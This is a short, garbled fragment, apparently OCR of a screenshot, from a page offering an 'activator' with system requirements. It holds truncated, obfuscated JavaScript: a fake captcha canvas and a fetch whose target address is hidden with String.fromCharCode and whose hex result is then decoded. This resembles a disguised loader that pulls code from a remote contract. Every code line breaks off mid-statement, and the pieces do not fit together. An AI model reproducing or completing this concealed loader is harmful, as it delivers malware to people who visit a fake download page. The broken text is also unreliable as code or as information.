
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core CPU for activator
RAM:
Needed: 4 GB
Disk space:
64 GB for setup